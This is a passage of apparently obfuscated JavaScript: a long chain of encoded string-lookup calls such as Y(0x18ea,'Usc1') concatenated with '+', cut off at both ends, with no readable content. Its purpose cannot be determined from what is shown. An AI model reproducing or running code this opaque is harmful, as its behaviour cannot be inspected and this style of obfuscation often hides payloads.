MYCM')+Y(0x18ea,'Usc1')+Y(0x91f,'ohJF')+Y(0x19b4,'!HKn')+Y(0x915,'LkrP')+Y(0x41a,'7sr#')+Y(0x14e1,'LkrP')+Y(0x4a1,'J(DD')+Y(0x32c,'ohJF')+Y(0x182d,'Ts0a')+Y(0x768,'WERn')+Y(0x1930,'@&3b')+Y(0x13ae,'WERn')+Y(0x17bc,'!nrE')+Y(0x12ea,'#J&X')+Y(0x11e,'AGl(')+Y(0x6e2,'fVfO')+Y(0x12a8,'*Zmu')+Y(0x1239,'Jfmy')+Y(0x484,'&O!f')+Y(0xc83,'h7#a')+Y(0x5b6,'6Bdl')+Y(0x150f,'LkrP')+Y(0x1752,'LkrP')+Y(0xbbf,')M4c')+Y(0x93a,')M4c')+Y(0x100f,'emXc')+Y(0x1665,'&O!f')+Y(0x131d,'Usc1')+Y(0xf61,'dS9H')+Y(0xbbb,'Usc1')+Y(0x16d5,'r6hy')+Y(0x11fd,'4%Nx')+Y(0x743,'J(DD')+Y(0x186f,'X2H*')+Y(0x1918,'LkrP')+Y(0x114a,'7sr#')+Y(0x8ff,'!nrE')+Y(0x12bc,'fVfO')+Y(0x17cf,'K&26')+Y(0x469,'D0B(')+Y(0x176,'Jfmy')+Y(0x1265,'K&26')+Y(0xa9d,'!HKn')+Y(0x4ac,'m2(%')+Y(0x13a8,'m2(%')+Y(0x85,'@&3b')+Y(0xdbe,'&O!f')+Y(0x159a,'WERn')+Y(0x50f,'AGl(')+Y(0xdb2,'h7#a')+Y(0x919,'#J&X')+Y(0x24c,'ohJF')+Y(0x1187,'O2mz')+Y(0x18a8,'WERn')+Y(0xd4a,'8oSt')+Y(0x158d,'AGl(')+Y(0x347,'7sr#')+Y(0xee4,'^m3o')+Y(0x651,'ZaW]')+Y(0x51a,'J(DD')+Y(0x159f,'*Zmu')+Y(0x79,'ZaW]')+Y(0x6eb,'Ts0a')+Y(0x120a,'RPNQ')+Y(0xca8,'7sr#')+Y(0x171,'RPNQ')+Y(0x941,'qWvv')+Y(0x18cf,'c@&m')+Y(0xb61,'8oSt')+Y(0x978,'r6hy')+Y(0x1756,'!nrE')+Y(0x1294,'K&26')+Y(0x13df,']X!C')+Y(0x1064,'!nrE')+Y(0xb5c,'&jiR')+Y(0x137b,')Eyy')+Y(0x89f,'CIrX')+Y(0x81,'#J&X')+Y(0x16f1,'#J&X')+Y(0x16c2,'Usc1')+Y(0x1164,'xscG')+Y(0x5c2,'K&26')+Y(0xd90,'ILpC')+Y(0x986,'AGl(')+Y(0x24a,'b%@v')+Y(0x16cd,'@&3b')+Y(0xcc3,'dS9H')+Y(0xfc8,'zico')+Y(0x10e6,'RPNQ')+Y(0x1417,'^m3o')+Y(0xab4,'Ts0a')+Y(0x115d,'!HKn')+Y(0x1773,'ZaW]')+Y(0xea,'CIrX')+Y(0x16e6,'h7#a')+Y(0xc1c,'r6hy')+Y(0x225,'emXc')+Y(0x1301,'J(DD')+Y(0x8de,'&O!f')+Y(0x169f,'&jiR')+Y(0xa2d,'b%@v')+Y(0x189f,'6Bdl')+Y(0x8ab,'AGl(')+Y(0xd64,'WERn')+Y(0x847,'emXc')+Y(0x775,'LkrP')+Y(0xa11,'LkrP')+Y(0xb37,'J(DD')+Y(0x1174,'AGl(')+Y(0x29c,'zico')+Y(0x6d5,'3l(@')+Y(0x83a,'D0B(')+Y(0x14b6,'LkrP')+Y(0x1063,'LkrP')+Y(0x48f,'!nrE')+Y(0x10c2,'WERn')+Y(0x3b6,'Ts0a')+Y(0x1009,'!nrE')+Y(0x98,'ZaW]')+Y(0xa9,'*Zmu')+Y(0x1367,'Xlyb')+Y(0x19ad,'RPNQ')+Y(0x8d8,'X2H*')+Y(0x708,'AGl(')+Y(0x783,'&O!f')+Y(0xcb1,')Eyy')+Y(0x12f0,'h7#a')+Y(0x145a,'m2(%')+Y(0x10c5,'AGl(')+Y(0x426,')M4c')+Y(0x11be,'Q!Si')+Y(0x1203,'&O!f')+Y(0x354,'h7#a')+Y(0x4e9,')Eyy')+Y(0xa7f,'*Zmu')+Y(0x19af,'X2H*')+Y(0x141f,'xscG')+Y(0x12e0,'emXc')+Y(0x3ee,'@wa[')+Y(0xadf,'c@&m')+Y(0x140e,'0IhE')+Y(0x13bb,'6Bdl')+Y(0x119a,'@wa[')+Y(0xba8,'AGl(')+Y(0xa27,'!nrE')+Y(0x9a7,'m2(%')+Y(0xa68,'D0B(')+Y(0x15be,']X!C')+Y(0x199b,'0IhE')+Y(0x12e8,'fVfO')+Y(0x12fd,'ohJF')+Y(0x15e8,'ohJF')+Y(0xed2,')Eyy')+Y(0x17d2,'b%@v')+Y(0xd9d,'Q!Si'))+(Y(0xe0,'RPNQ')+Y(0x1780,'@&3b')+Y(0x801,'ZaW]')+Y(0x13fe,'CIrX')+Y(0x1881,'emXc')+Y(0xaca,'AGl(')+Y(0x619,'J(DD')+Y(0x11b3,'m2(%')+Y(0x61f,'qWvv')+Y(0xcdc,'^m3o')+Y(0x1448,'&jiR')+Y(0x3e7,'7sr#')+Y(0x59c,')M4c')+Y(0x96,'&O!f')+Y(0x1172,'ohJF')+Y(0x156d,'ohJF')+Y(0x1386,'&jiR')+Y(0x59f,'8oSt')+Y(0x21c,'!nrE')+Y(0xb34,'0IhE')+Y(0x17dc,'Ts0a')+Y(0x5a9,'xscG')+Y(0x14d9,'LkrP')+Y(0x87,'&jiR')+Y(0x102c,']X!C')+Y(0x1490,'zico')+Y(0x11e5,'h7#a')+Y(0x6d8,'6Bdl')+Y(0xf66,'3l(@')+Y(0x13e,'b%@v')+Y(0x1216,'X2H*')+Y(0x12d0,'CIrX')+Y(0x1418,'@&3b')+Y(0xbb2,'bHcD')+Y(0x1242,'h7#a')+Y(0x16d8,'@&3b')+Y(0x147c,'b%@v')+Y(0x442,'^m3o')+Y(0x111,'h7#a')+Y(0xa64,'7sr#')+Y(0x1052,'^m3o')+Y(0xec6,'&jiR')+Y(0xc77,'dS9H')+Y(0xf91,'Q!Si')+Y(0x40e,'K&26')+Y(0xd45,')M4c')+Y(0x160b,'K&26')+Y(0x1987,')Eyy')+Y(0x163d,'CIrX')+Y(0x75e,'4%Nx')+Y(0x16d0,'dS9H')+Y(0x16a0,'xscG')+Y(0xeda,'b%@v')+Y(0x16ca,'Jfmy')+Y(0xfb2,'fVfO')+Y(0x1e9,'Ts0a')+Y(0x7dc,'O2mz')+Y(0xce6,'J(DD')+Y(0x507,'!HKn')+Y(0xf2d,']X!C')+Y(0x13a6,'LkrP')+Y(0x5d3,'zzMa')+Y(0xbb7,'qWvv')+Y(0x15a,'ZaW]')+Y(0x1117,'3l(@')+Y(0x12a1,'AGl(')+Y(0x90f,'dS9H')+Y(0x18f7,'LkrP')+Y(0x1467,'AGl(')+Y(0xa24,']X!C')+Y(0x73c,'Xlyb')+Y(0x1353,'Q!Si')+Y(0x13f1,'m2(%')+Y(0xfd0,'b%@v')+Y(0x16b3,'Jfmy')+Y(0x111e,'O2mz')+Y(0x856,'3l(@')+Y(0xf99,'!nrE')+Y(0x1d3,'3l(@')+Y(0x586,'^m3o')+Y(0xf52,'!nrE')+Y(0x1014,'AGl(')+Y(0x1702,'ZaW]')+Y(0x497,'*Zmu')+Y(0x168f,'fVfO')+Y(0x4f9,'b%@v')+Y(0x187,'&O!f')+Y(0x46e,'emXc')+Y(0x1485,'b%@v')+Y(0xfce,'dS9H')+Y(0x16b8,']X!C')+Y(0x150a,'J(DD')+Y(0xce,'m2(%')+Y(0x196d,'^m3o')+Y(0x127a,'zzMa')+Y(0x49e,'CIrX')+Y(0x12da,'J(DD')+Y(0x1711,'c@&m')+Y(0x15da,'WERn')+Y(0x859,'Usc1')+Y(0x4cd,'4%Nx')+Y(0x931,'&O!f')+Y(0xe1f,'MYCM')+Y(0x12c8,'dS9H')+Y(0xa88,'O2mz')+Y(0x197a,'fVfO')+Y(0x1613,'!nrE')+Y(0xff0,'3l(@')+Y(0x151b,'ZaW]')+Y(0x129,'K&26')+Y(0x1344,'@&3b')+Y(0x171b,'ILpC')+Y(0x16a5,'CIrX')+Y(0x14be,'MYCM')+Y(0x7e6,'ZaW]')+Y(0x11b7,'m2(%')+Y(0x8a0,'bHcD')+Y(0x116a,'Xlyb')+Y(0xa66,'X2H*')+Y(0xcc,'ZaW]')+Y(0x4c3,'K&26')+Y(0x13e2,'6Bdl')+Y(0x3ae,'Q!Si')+Y(0x16e0,'4%Nx')+Y(0x56a,'O2mz')+Y(0x26e,'&O!f')+Y(0xe28,'fVfO')+Y(0x3e3,'&jiR')+Y(0x7bd,'!nrE')+Y(0x1060,'ZaW]')+Y(0xe7c,'RPNQ')+Y(0x9c2,'r6hy')+Y(0x881,'bHcD')+Y(0xba1,'&jiR')+Y(0xa2b,'3l(@')+Y(0x8c4,'CIrX')+Y(0xcf3,'X2H*')+Y(0x3c4,'!HKn')+Y(0x1431,'Usc1')+Y(0x125e,'Usc1')+Y(0x576,'8oSt')+Y(0xc87,'Jfmy')+Y(0xae6,'!HKn')+Y(0x1040,'WERn')+Y(0x729,'RPNQ')+Y(0x1e6,'Usc1')+Y(0x11d,'ILpC')+Y(0x10cb,'Jfmy')+Y(0xbda,'ILpC')+Y(0x991,'emXc')+Y(0x1057,'^m3o')+Y(0x463,'h7#a')+Y(0x83c,'&jiR')+Y(0x8a8,'LkrP')+Y(0xe11,'ZaW]')+Y(0x19c3,'AGl(')+Y(0x72,'!nrE')+Y(0x4f1,'Ts0a')+Y(0x89a,'ohJF')+Y(0x18d9,'4%Nx')+Y(0xaf5,'*Zmu')+Y(0x17bd,'K&26')+Y(0x1675,')Eyy')+Y(0x684,'zico')+Y(0x8fb,'!nrE')+Y(0x18c9,'^m3o')+Y(0x1f1,'Jfmy')+Y(0xee5,'K&26')+Y(0xc17,'!HKn')+Y(0x1059,'zzMa')+Y(0x188c,'m2(%')+Y(0x87c,')M4c')+Y(0x18e7,'h7#a')+Y(0x1516,'ohJF')+Y(0x144f,'*Zmu')+Y(0x47b,'CIrX')+Y(0x1729,'RPNQ')+Y(0x58e,']X!C')+Y(0x14f3,')M4c')+Y(0x489,'7sr#')+Y(0x155,'4%Nx')+Y(0x278,'8oSt')+Y(0x1054,'Ts0a')+Y(0x91,'qWvv')+Y(0x183c,'qWvv')+Y(0x1552,'fVfO')+Y(0x153e,'m2(%')+Y(0xd4b,'r6hy')+Y(0x690,'h7#a')+Y(0x63e,'b%@v')+Y(0xad7,'bHcD')+Y(0x15ea,'RPNQ')+Y(0x223,'CIrX')+Y(0x9ef,'O2mz')+Y(0x12e,'D0B(')+Y(0x18d5,'dS9H')+Y(0xe9b,'4%Nx')+Y(0x8c,'O2mz')+Y(0x1673,'AGl(')+Y(0x1d6,'MYCM'))+(Y(0xa23,'D0B(')+Y(0x70a,'m2(%')+Y(0x766,'b%@v')+Y(0xd18,'3l(@')+Y(0x9e,'WERn')+Y(0x623,'dS9H')+Y(0xc69,'b%@v')+Y(0x34b,']X!C')+Y(0x1089,'MYCM')+Y(0xf97,'8oSt')+Y(0x1137,'4%Nx')+Y(0xa02,']X!C')+Y(0x514,'qWvv')+Y(0x877,'!HKn')+Y(0x76b,'4%Nx')+Y(0xb42,'@&3b')+Y(0x10b3,'LkrP')+Y(0x1104,'r6hy')+Y(0x1031,'LkrP')+Y(0x7b0,'b%@v')+Y(0x647,'ILpC')+Y(0xbd4,'zzMa')+Y(0xd5d,'b%@v')+Y(0x15fb,']X!C')+Y(0xa36,'CIrX')+Y(0xe34,'D0B(')+Y(0x1520,'*Zmu')+Y(0xddd,'!HKn')+Y(0x65b,'zico')+Y(0x150c,'0IhE')+Y(0x1606,'emXc')+Y(0x1565,'ZaW]')+Y(0x1ab,'r6hy')+Y(0xbdb,'@wa[')+Y(0x975,'K&26')+Y(0x30e,'emXc')+Y(0x1521,'zzMa')+Y(0xebd,'fVfO')+Y(0x18e3,'^m3o')+Y(0x1126,'O2mz')+Y(0x11ca,'fVfO')+Y(0xf26,'#J&X')+Y(0x119d,']X!C')+Y(0x90e,'@wa[')+Y(0x17c6,'D0B(')+Y(0x1956,'h7#a')+Y(0x902,']X!C')+Y(0x993,'K&26')+Y(0x8fd,'Usc1')+Y(0x1578,')Eyy')+Y(0x1511,'qWvv')+Y(0x56b,'r6hy')+Y(0xade,'bHcD')+Y(0x459,'c@&m')+Y(0x1368,'X2H*')+Y(0xd96,'3l(@')+Y(0x9d4,'r6hy')+Y(0x763,'ILpC')+Y(0x38c,'!HKn')+Y(0x130a,'b%@v')+Y(0x155f,'7sr#')+Y(0x19a2,'4%Nx')+Y(0x4cc,'O2mz')+Y(0x607,'qWvv')+Y(0x12cb,'m2(%')+Y(0xc12,'6Bdl')+Y(0x1180,'m2(%')+Y(0x1694,'Usc1')+Y(0x80,'O2mz')+Y(0x19bc,'bHcD')+Y(0x5bc,'MYCM')+Y(0x1082,'!nrE')+Y(0xd8f,'O2mz')+Y(0xccd,'WERn')+Y(0x1ae,'X2H*')+Y(0x10db,'Jfmy')+Y(0x10f5,'fVfO')+Y(0x10bb,'c@&m')+Y(0x5b9,'bHcD')+Y(0x520,'xscG')+Y(0xc78,'fVfO')+Y(0x1227,'D0B(')+Y(0xf36,')Eyy')+Y(0x617,'MYCM')+Y(0x14bb,'LkrP')+Y(0x183a,'^m3o')+Y(0x165f,'3l(@')+Y(0x9e0,'m2(%')+Y(0x1508,'8oSt')+Y(0x10cc,'O2mz')+Y(0x1403,'K&26')+Y(0x11f2,'^m3o')+Y(0x160,'7sr#')+Y(0x48a,'fVfO')+Y(0x640,'fVfO')+Y(0x52a,'8oSt')+Y(0x1484,'AGl(')+Y(0x3b5,'#J&X')+Y(0xaee,'ohJF')+Y(0x7c,'MYCM')+Y(0xac7,'r6hy')+Y(0x293,'b%@v')+Y(0x926,')M4c')+Y(0x140d,')Eyy')+Y(0x868,'AGl(')+Y(0x1b7,'4%Nx')+Y(0x116d,']X!C')+Y(0xe33,'AGl(')+Y(0x1595,'AGl(')+Y(0x78c,'CIrX')+Y(0x786,'J(DD')+Y(0x1240,'emXc')+Y(0x695,'qWvv')+Y(0x831,'h7#a')+Y(0xa2c,'7sr#')+Y(0x14b0,'c@&m')+Y(0x23d,'xscG')+Y(0x11c4,'Xlyb')+Y(0x884,'ohJF')+Y(0x1461,'RPNQ')+Y(0x1374,'&O!f')+Y(0x82d,'4%Nx')+Y(0x8f0,'ILpC')+Y(0x19be,'#J&X')+Y(0x998,'#J&X')+Y(0x156e,'!nrE')+Y(0x191a,'ZaW]')+Y(0xa95,'ZaW]')+Y(0x964,'ZaW]')+Y(0xca6,'@&3b')+Y(0x167a,'!HKn')+Y(0xb39,'m2(%')+Y(0x153b,'Q!Si')+Y(0xb5a,'dS9H')+Y(0x42b,'J(DD')+Y(0xbbd,'^m3o')+Y(0xcda,'*Zmu')+Y(0x2a9,'Usc1')+Y(0x6f1,'Jfmy')+Y(0xa8f,'CIrX')+Y(0x2b8,'m2(%')+Y(0x182a,'&O!f')+Y(0x26a,'6Bdl')+Y(0x1aa,'bHcD')+Y(0x1211,']X!C')+Y(0x9c5,'r6hy')+Y(0x7f1,'@&3b')+Y(0x1cf,']X!C')+Y(0x12d1,'6Bdl')+Y(0x683,')M4c')+Y(0x12bd,'zzMa')+Y(0x14f9,'WERn')+Y(0x620,'8oSt')+Y(0x17d4,'Jfmy')+Y(0x707,'qWvv')+Y(0x2b7,'7sr#')+Y(0x110,'X2H*')+Y(0xcff,'Usc1')+Y(0x11bc,'O2mz')+Y(0x1277,'b%@v')+Y(0x190a,'WERn')+Y(0xff3,'!HKn')+Y(0x7ef,'WERn')+Y(0xe88,'J(DD')+Y(0xdd2,'Usc1')+Y(0x10f,'WERn')+Y(0xc44,')Eyy')+Y(0x80e,'ILpC')+Y(0x9a9,'bHcD')+Y(0x195f,'Ts0a')+Y(0x12b5,'bHcD')+Y(0x15c9,'qWvv')+Y(0xa10,')M4c')+Y(0x16ae,'MYCM')+Y(0x3b1,'@&3b')+Y(0x968,'K&26')+Y(0x181f,'&O!f')+Y(0xa85,'@&3b')+Y(0xf1c,'J(DD')+Y(0x81f,'bHcD')+Y(0x364,'WERn')+Y(0xeb1,'emXc')+Y(0x9ab,'Ts0a')+Y(0x193f,'Jfmy')+Y(0xc33,'@wa[')+Y(0x163c,'dS9H')+Y(0x1623,')Eyy')+Y(0x97c,'K&26')+Y(0xa6c,'^m3o')+Y(0x1360,'dS9H')+Y(0x4fd,'!HKn')+Y(0xf4b,'Usc1')+Y(0x7e1,'h7#a')+Y(0x1176,'Usc1')+Y(0x14e4,'0IhE')+Y(0x5ab,'K&26')+Y(0x10b7,'Jfmy')+Y(0x1954,'X2H*')+Y(0x1dc,'xscG')+Y(0xe3,'#J&X'))+(Y(0xc5e,'4%Nx')+Y(0x1742,'ILpC')+Y(0x11f6,'ZaW]')+Y(0x10ed,'J(DD')+Y(0x9d3,'3l(@')+Y(0x16b7,'qWvv')+Y(0x13f7,'bHcD')+Y(0xce3,'0IhE')+Y(0xf79,'ILpC')+Y(0xc31,'emXc')+Y(0x2e1,')Eyy')+Y(0x135d,'D0B(')+Y(0x1396,'J(DD')+Y(0xb1e,'Xlyb')+Y(0x187c,'X2H*')+Y(0x18f8,'Ts0a')+Y(0x22c,'6Bdl')+Y(0x18b0,'MYCM')+Y(0xa53,'Usc1')+Y(0x64f,'K&26')+Y(0xece,'b%@v')+Y(0x14a6,'b%@v')+Y(0x15ba,'!nrE')+Y(0x1869,'AGl(')+Y(0x1003,'RPNQ')+Y(0x5c9,'CIrX')+Y(0x1853,'WERn')+Y(0x46c,'@&3b')+Y(0xf10,'Jfmy')+Y(0x84e,'MYCM')+Y(0xc5c,'Jfmy')+Y(0x35e,')Eyy')+Y(0xb12,'bHcD')+Y(0x1769,'zico')+Y(0x255,'#J&X')+Y(0x1740,'m2(%')+Y(0x1175,'J(DD')+Y(0x1034,'WERn')+Y(0x17f4,')Eyy')+Y(0x658,'CIrX')+Y(0x1841,')M4c')+Y(0xb59,'Usc1')+Y(0xda6,'m2(%')+Y(0x1b1,'LkrP')+Y(0xb3,'@wa[')+Y(0x1399,'&O!f')+Y(0x13ab,'K&26')+Y(0x1401,'7sr#')+Y(0x792,'RPNQ')+Y(0xdd9,'xscG')+Y(0x914,')M4c')+Y(0x5b3,'dS9H')+Y(0xe7b,'CIrX')+Y(0x16af,'@&3b')+Y(0xdf0,'6Bdl')+Y(0x580,'@wa[')+Y(0x337,'zico')+Y(0x277,'!nrE')+Y(0x126e,'MYCM')+Y(0x6c6,'ILpC')+Y(0x35d,')M4c')+Y(0x19c1,'emXc')+Y(0xa40,'@wa[')+Y(0x13f2,'AGl(')+Y(0xbc1,'b%@v')+Y(0x7f8,'fVfO')+Y(0x18bd,']X!C')+Y(0x17d6,'MYCM')+Y(0x1982,'!HKn')+Y(0x7e0,')M4c')+Y(0x5a5,')M4c')+Y(0x1377,')Eyy')+Y(0x951,'c@&m')+Y(0xcb8,'CIrX')+Y(0x184e,'^m3o')+Y(0x7be,'LkrP')+Y(0x1065,'RPNQ')+Y(0xe26,'X2H*')+Y(0x7f2,'^m3o')+Y(0x5a4,'xscG')+Y(0xc6b,'&O!f')+Y(0x4f5,'3l(@')+Y(0xaba,'b%@v')+Y(0x11d8,'b%@v')+Y(0xb27,'Jfmy')+Y(0x1603,'@wa[')+Y(0x1667,'r6hy')+Y(0xdec,')M4c')+Y(0xb43,')M4c')+Y(0x625,'K&26')+Y(0x146d,'7sr#')+Y(0x6e5,'xscG')+Y(0x1519,'O2mz')+Y(0x401,'D0B(')+Y(0x7ea,'&jiR')+Y(0x545,')Eyy')+Y(0x16ea,']X!C')+Y(0x12a4,'m2(%')+Y(0x8ba,'Ts0a')+Y(0x1691,'X2H*')+Y(0x1278,'8oSt')+Y(0x1361,')Eyy')+Y(0x17e2,'h7#a')+Y(0x29f,'m2(%')+Y(0x17ec,')M4c')+Y(0xf41,'0IhE')+Y(0x2dd,'qWvv')+Y(0x5d8,'qWvv')+Y(0x18f1,'r6hy')+Y(0x796,'ILpC')+Y(0x17fe,'b%@v')+Y(0x16e7,'emXc')+Y(0x54e,'emXc')+Y(0xad2,'CIrX')+Y(0x4c5,'Jfmy')+Y(0x1226,'Jfmy')+Y(0x829,'&O!f')+Y(0x6c4,'@&3b')+Y(0x1664,'c@&m')+Y(0xfa8,'m2(%')+Y(0x1902,'#J&X')+Y(0xc99,'ILpC')+Y(0x40f,'m2(%')+Y(0xde3,'m2(%')+Y(0x159b,'h7#a')+Y(0xd55,'O2mz')+Y(0x1991,'^m3o')+Y(0x124a,'zzMa')+Y(0x161c,'4%Nx')+Y(0x77d,'#J&X')+Y(0x7f4,'K&26')+Y(0x1135,'!nrE')+Y(0xb24,'m2(%')+Y(0xa6a,')M4c')+Y(0x11ce,'@wa[')+Y(0xa94,'X2H*')+Y(0x3b4,'Usc1')+Y(0x17b9,'J(DD')+Y(0x5cf,'zico')+Y(0xe7a,'@wa[')+Y(0x2ff,'CIrX')+Y(0x616,'#J&X')+Y(0x1029,'!nrE')+Y(0x1840,'K&26')+Y(0x112,'h7#a')+Y(0x1584,'8oSt')+Y(0x6d9,'r6hy')+Y(0xf62,'LkrP')+Y(0x116e,'^m3o')+Y(0x2a5,'zico')+Y(0x30b,'emXc')+Y(0xe56,'fVfO')+Y(0x120d,'dS9H')+Y(0x848,'h7#a')+Y(0x9b2,'Xlyb')+Y(0x9cc,'@&3b')+Y(0xeee,'ZaW]')+Y(0xe52,'r6hy')+Y(0xf46,'4%Nx')+Y(0x9a6,'WERn')+Y(0x137f,'Ts0a')+Y(0xabb,')Eyy')+Y(0x2e5,'^m3o')+Y(0x1159,'m2(%')+Y(0x127,'AGl(')+Y(0x39f,'c@&m')+Y(0x153f,'0IhE')+Y(0xfde,'Ts0a')+Y(0x341,'7sr#')+Y(0x27a,'MYCM')+Y(0x87b,'MYCM')+Y(0x544,'MYCM')+Y(0x149a,'&O!f')+Y(0x13ce,'*Zmu')+Y(0x13e3,'CIrX')+Y(0xd7b,'m2(%')+Y(0x14b2,'#J&X')+Y(0xa0e,'xscG')+Y(0x11e8,'!nrE')+Y(0xb77,'WERn')+Y(0x903,'3l(@')+Y(0x64e,'r6hy')+Y(0x1008,'AGl(')+Y(0x4cf,'&jiR')+Y(0x49d,'4%Nx')+Y(0x7b8,'8oSt')+Y(0x670,'bHcD')+Y(0x17ed,'xscG')+Y(0x5d5,'7sr#')+Y(0x1041,'zico')+Y(0x10df,'4%Nx')+Y(0x88e,'J(DD')+Y(0x4b8,'RPNQ')+Y(0x1880,'AGl(')+Y(0x17c1,'3l(@')+Y(0x5fe,'3l(@')+Y(0xbec,'ILpC')+Y(0x9bb,'dS9H')+Y(0x215,'0IhE')+Y(0xad0,'X2H*'))+(Y(0x1812,']X!C')+Y(0x18b9,'Ts0a')+Y(0x2da,'h7#a')+Y(0xb47,'Ts0a')+Y(0x17e4,'r6hy')+Y(0x175b,'dS9H')+Y(0x1439,'0IhE')+Y(0xa82,'@&3b')+Y(0x14ef,'ohJF')+Y(0x1896,'X2H*')+Y(0xe17,'xscG')+Y(0xfbb,'!nrE')+Y(0x11de,'bHcD')+Y(0x8c0,'h7#a')+Y(0x394,'qWvv')+Y(0xfc6,'qWvv')+Y(0xee1,'Xlyb')+Y(0x2ac,'ZaW]')+Y(0x14c6,'Xlyb')+Y(0xd6b,'dS9H')+Y(0x133a,'fVfO')+Y(0x15b9,'ILpC')+Y(0xbe3,'fVfO')+Y(0xd5,'Q!Si')+Y(0x128f,'AGl(')+Y(0x722,')Eyy')+Y(0x1786,'X2H*')+Y(0x17d0,'xscG')+Y(0x161b,'@wa[')+Y(0x1122,'bHcD')+Y(0x3f0,'4%Nx')+Y(0x1746,'CIrX')+Y(0x1432,'&O!f')+Y(0x9cb,'7sr#')+Y(0x10a9,'Jfmy')+Y(0x18e8,'bHcD')+Y(0xe6b,'CIrX')+Y(0x1994,'J(DD')+Y(0x7fc,'O2mz')+Y(0x88b,'h7#a')+Y(0x343,'*Zmu')+Y(0xafd,'emXc')+Y(0x14ed,'8oSt')+Y(0xb0f,'ohJF')+Y(0x1225,'b%@v')+Y(0x139f,'xscG')+Y(0x10ff,'#J&X')+Y(0xb16,'Usc1')+Y(0x7de,'fVfO')+Y(0x19ab,'RPNQ')+Y(0xfe6,'8oSt')+Y(0x187f,'@&3b')+Y(0x10b8,'dS9H')+Y(0x16eb,'RPNQ')+Y(0x121d,'fVfO')+Y(0x180,'!nrE')+Y(0xc46,'&jiR')+Y(0xaac,'0IhE')+Y(0x732,'#J&X')+Y(0x16c,'J(DD')+Y(0xf89,'zzMa')+Y(0x1129,'Q!Si')+Y(0xce9,'ZaW]')+Y(0xc53,'Xlyb')+Y(0x173e,'xscG')+Y(0x1210,'Ts0a')+Y(0x6b,'h7#a')+Y(0x241,'Q!Si')+Y(0x1345,'CIrX')+Y(0x17e8,'xscG')+Y(0x67e,'&O!f')+Y(0x18d1,'h7#a')+Y(0xfdf,'!nrE')+Y(0x12df,'ILpC')+Y(0x1267,'bHcD')+Y(0xb0d,'0IhE')+Y(0x749,'6Bdl')+Y(0x3a5,'RPNQ')+Y(0x591,'emXc')+Y(0x16f3,'bHcD')+Y(0xb1,'J(DD')+Y(0x6f3,'ZaW]')+Y(0xd33,'zico')+Y(0x4a9,'Xlyb')+Y(0x1901,'@wa[')+Y(0x17ab,'*Zmu')+Y(0x14b5,'8oSt')+Y(0x142b,'0IhE')+Y(0x85c,'dS9H')+Y(0x287,'8oSt')+Y(0x1735,'xscG')+Y(0x378,'dS9H')+Y(0xf3f,')M4c')+Y(0x61b,'zzMa')+Y(0x587,'#J&X')+Y(0x19b,'MYCM')+Y(0x15bc,'CIrX')+Y(0xb90,'&O!f')+Y(0x31f,'fVfO')+Y(0x1856,'bHcD')+Y(0xe0b,'*Zmu')+Y(0x15d7,'6Bdl')+Y(0x1252,'K&26')+Y(0x3cf,'zzMa')+Y(0x6ad,'8oSt')+Y(0x5cb,'&jiR')+Y(0xd07,'3l(@')+Y(0x149b,'qWvv')+Y(0x339,'xscG')+Y(0xb95,'Xlyb')+Y(0x1926,'AGl(')+Y(0xfe4,'zzMa')+Y(0x16b6,'@wa[')+Y(0xa93,'8oSt')+Y(0x193c,'LkrP')+Y(0xc3c,'*Zmu')+Y(0x13b1,'zzMa')+Y(0xad1,'c@&m')+Y(0x5cc,')Eyy')+Y(0xc5b,'J(DD')+Y(0xcf9,'fVfO')+Y(0xb3b,'MYCM')+Y(0x485,'zico')+Y(0x1806,'K&26')+Y(0x1807,'0IhE')+Y(0xa14,'ILpC')+Y(0x6cc,'r6hy')+Y(0xb00,'m2(%')+Y(0xee2,'7sr#')+Y(0x1a0,'@wa[')+Y(0xe16,'xscG')+Y(0xa4a,'8oSt')+Y(0x838,'Usc1')+Y(0x101a,'b%@v')+Y(0x1833,'^m3o')+Y(0x11d5,'Ts0a')+Y(0x123,'7sr#')+Y(0x79c,'zico')+Y(0xc7,'zico')+Y(0x3c7,'ILpC')+Y(0xb36,'*Zmu')+Y(0x1023,'@wa[')+Y(0x672,')M4c')+Y(0xb32,'WERn')+Y(0xc75,'!HKn')+Y(0xf51,')Eyy')+Y(0x104,'Q!Si')+Y(0xf75,'fVfO')+Y(0x155e,'LkrP')+Y(0xfa7,'#J&X')+Y(0xce7,'xscG')+Y(0x87d,'!nrE')+Y(0x1607,'h7#a')+Y(0xc81,'K&26')+Y(0x36c,'*Zmu')+Y(0x7ab,'@wa[')+Y(0xf69,'ZaW]')+Y(0xab6,'Usc1')+Y(0xc9e,'r6hy')+Y(0xf44,'xscG')+Y(0xf39,'Q!Si')+Y(0x8b1,'ohJF')+Y(0x19b2,'emXc')+Y(0xa80,'fVfO')+Y(0x1443,'3l(@')+Y(0x110c,']X!C')+Y(0x972,'0IhE')+Y(0x503,'WERn')+Y(0x335,'4%Nx')+Y(0x1684,'dS9H')+Y(0x1316,'WERn')+Y(0x1878,'Jfmy')+Y(0x1726,'8oSt')+Y(0x1570,'Ts0a')+Y(0x1951,')Eyy')+Y(0x942,'0IhE')+Y(0x1119,'^m3o')+Y(0x17db,'@wa[')+Y(0x7d0,'4%Nx')+Y(0x18e2,'&O!f')+Y(0x13d7,'Q!Si')+Y(0xf1b,'3l(@')+Y(0x974,'WERn')+Y(0x737,'@&3b')+Y(0x10d7,'7sr#')+Y(0xc64,'c@&m')+Y(0x13a2,'h7#a')+Y(0x179b,'Jfmy')+Y(0x67d,'J(DD')+Y(0x10fd,'m2(%')+Y(0x960,'@wa[')+Y(0x817,'r6hy')+Y(0x1747,'xscG')+Y(0x423,'@wa[')+Y(0x8c1,'qWvv')+Y(0x45f,'^m3o')+Y(0x19a9,'&O!f')+Y(0x194d,'Q!Si')+Y(0x1e0,'dS9H')+Y(0x1535,'ILpC'))+(Y(0x130,'MYCM')+Y(0x756,'#J&X')+Y(0x1683,'RPNQ')+Y(0xaa8,'MYCM')+Y(0x13e8,')Eyy')+Y(0x982,'dS9H')+Y(0x8e4,'8oSt')+Y(0xa84,'AGl(')+Y(0x13b4,'c@&m')+Y(0x42a,'4%Nx')+Y(0x1a3,'^m3o')+Y(0x78a,'!HKn')+Y(0x18e0,'ohJF')+Y(0x7d4,')M4c')+Y(0x12b3,'6Bdl')+Y(0x80b,'emXc')+Y(0xbf5,')Eyy')+Y(0x2e3,'8oSt')+Y(0x3cd,'^m3o')+Y(0x122,'AGl(')+Y(0x129d,'@wa[')+Y(0x10e9,'0IhE')+Y(0x186c,'emXc')+Y(0x195c,'Usc1')+Y(0x1ee,'#J&X')+Y(0x6e7,'O2mz')+Y(0x21d,')Eyy')+Y(0x11f1,'fVfO')+Y(0xc57,'O2mz')+Y(0xf56,'!nrE